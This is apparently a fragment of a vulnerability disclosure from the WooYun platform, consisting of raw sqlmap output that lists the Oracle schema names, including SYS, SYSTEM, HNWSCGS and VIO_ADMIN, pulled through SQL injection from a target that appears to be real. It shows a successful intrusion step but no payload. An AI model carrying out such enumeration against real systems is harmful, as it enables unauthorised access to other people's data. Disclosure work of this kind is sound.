 [21:10:49] [INFO] fetching database (schema) names
[21:10:49] [WARNING] reflective value(s) found and filtering out
[21:10:49] [INFO] the SQL query used returns 10 entries
[21:10:50] [INFO] retrieved: APEX_030200
[21:10:50] [INFO] retrieved: CTXSYS
[21:10:50] [INFO] retrieved: EXFSYS
[21:10:54] [INFO] retrieved: HNWSCGS
[21:10:58] [INFO] retrieved: MDSYS
[21:11:04] [INFO] retrieved: OLAPSYS
[21:11:05] [INFO] retrieved: SYS
[21:11:05] [INFO] retrieved: SYSTEM
[21:11:06] [INFO] retrieved: VIO_ADMIN
[21:11:06] [INFO] retrieved: XDB
available databases [10]:
[*] APEX_030200
[*] CTXSYS
[*] EXFSYS
[*] HNWSCGS
[*] MDSYS
[*] OLAPSYS
[*] SYS
[*] SYSTEM
[*] VIO_ADMIN
[*] XDB
www.wooyun.org